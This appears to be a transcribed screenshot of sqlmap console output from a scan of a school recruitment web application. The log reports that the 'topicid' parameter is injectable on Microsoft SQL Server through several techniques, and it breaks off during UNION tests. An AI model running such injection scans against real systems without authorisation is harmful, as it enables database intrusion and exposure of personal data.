 管理员: sqlmap - sqlmap.py -u "RecruitstuManage/schoolinfo/...
[00:30:27] [INFO] testing if the target URL is stable. This can take a couple o
 seconds
[00:30:28] [INFO] target URL is stable
[00:30:29] [INFO] heuristic (basic) test shows that GET parameter 'topicid' mig
t be injectable (possible DBMS: 'Microsoft SQL Server')
[00:30:29] [INFO] testing for SQL injection on GET parameter 'topicid'
[00:30:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:30:32] [WARNING] reflective value(s) found and filtering out
[00:30:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[00:30:35] [INFO] GET parameter 'topicid' is 'Microsoft SQL Server/Sybase AND e
ror-based - WHERE or HAVING clause' injectable
[00:30:35] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:30:35] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[00:30:35] [WARNING] time-based comparison requires larger statistical model, p
ease wait...........
[00:30:48] [INFO] GET parameter 'topicid' seems to be 'Microsoft SQL Server/Syb
se stacked queries' injectable
[00:30:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[00:30:59] [INFO] GET parameter 'topicid' seems to be 'Microsoft SQL Server/Syb
se time-based blind' injectable
[00:30:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:30:59] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found